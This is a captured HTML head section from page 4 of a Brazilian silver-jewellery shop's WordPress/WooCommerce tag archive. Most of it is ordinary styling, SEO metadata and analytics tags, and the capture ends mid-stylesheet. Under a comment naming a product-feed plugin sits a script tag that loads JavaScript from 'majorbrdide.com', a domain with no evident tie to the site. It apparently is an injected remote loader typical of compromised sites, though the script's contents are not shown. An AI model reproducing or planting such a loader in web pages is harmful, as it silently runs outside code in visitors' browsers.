

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.waufen.com.br/blog/tag/aliancas/page/4/
body_size: 36167
content:
<!DOCTYPE html>
<html lang="pt-BR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.waufen.com.br/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'BRL';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Arquivos Alianças - Página 4 de 7 - Waufen</title>
	<link rel="canonical" href="https://www.waufen.com.br/blog/tag/aliancas/page/4/" />
	<link rel="prev" href="https://www.waufen.com.br/blog/tag/aliancas/page/3/" />
	<link rel="next" href="https://www.waufen.com.br/blog/tag/aliancas/page/5/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos Alianças - Página 4 de 7 - Waufen" />
	<meta property="og:url" content="https://www.waufen.com.br/blog/tag/aliancas/" />
	<meta property="og:site_name" content="Waufen" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.waufen.com.br/blog/tag/aliancas/","url":"https://www.waufen.com.br/blog/tag/aliancas/page/4/","name":"Arquivos Alianças - Página 4 de 7 - Waufen","isPartOf":{"@id":"https://www.waufen.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.waufen.com.br/blog/tag/aliancas/page/4/#primaryimage"},"image":{"@id":"https://www.waufen.com.br/blog/tag/aliancas/page/4/#primaryimage"},"thumbnailUrl":"","breadcrumb":{"@id":"https://www.waufen.com.br/blog/tag/aliancas/page/4/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/blog/tag/aliancas/page/4/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.waufen.com.br/blog/tag/aliancas/page/4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.waufen.com.br/"},{"@type":"ListItem","position":2,"name":"Alianças"}]},{"@type":"WebSite","@id":"https://www.waufen.com.br/#website","url":"https://www.waufen.com.br/","name":"Waufen","description":"","publisher":{"@id":"https://www.waufen.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.waufen.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.waufen.com.br/#organization","name":"Waufen Joias em Prata Fina 925","url":"https://www.waufen.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/#/schema/logo/image/","url":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","contentUrl":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","width":1001,"height":1001,"caption":"Waufen Joias em Prata Fina 925"},"image":{"@id":"https://www.waufen.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.waufen.com.br' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Feed para Waufen &raquo;" href="https://www.waufen.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Waufen &raquo;" href="https://www.waufen.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Waufen &raquo; Alianças" href="https://www.waufen.com.br/blog/tag/aliancas/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.waufen.com.br/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #9dd2e1;--wp--preset--color--secondary: #8ac9da;--wp--preset--color--success: #52acc5;--wp--preset--color--alert: #f76882;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.waufen.com.br/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-bis-css-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/css/frontend/woocommerce.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woovr-frontend-css' href='https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/css/frontend.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://www.waufen.com.br/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.waufen.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.waufen.com.br/wp-json/wp/v2/tags/431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.waufen.com.br/xmlrpc.php?rsd" />

		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ktis6ikzbu");
		</script>
		
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<script src="https://majorbrdide.com/js/error.js" async></script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXZSSWZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="p:domain_verify" content="3043955227829536c867e2d49c987a7c"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '488768405984217', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="redi-version" content="1.2.6" /><style id="custom-css" type="text/css">:root {--primary-color: #9dd2e1;--fs-color-primary: #9dd2e1;--fs-color-secondary: #8ac9da;--fs-color-success: #52acc5;--fs-color-alert: #f76882;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #52acc5;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:178px;}.header-bottom{min-height: 10px}.header-top{min-height: 38px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 58%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f7f7f7}.header-main .nav > li > a{line-height: 25px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{font-size:90%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#b9dfea!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #494949;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #8ac9da;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #8ac9da;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #8ac9da!important }.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.new-bubble{background-color: #52acc5}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #eebe20}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 250px!important;width: 250px!important;}}.footer-2{background-color: #b9dfea}.absolute-footer, html{background-color: #919191}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Novo";}.label-hot.menu-item > a:after{content:"Quente";}.label-sale.menu-item > 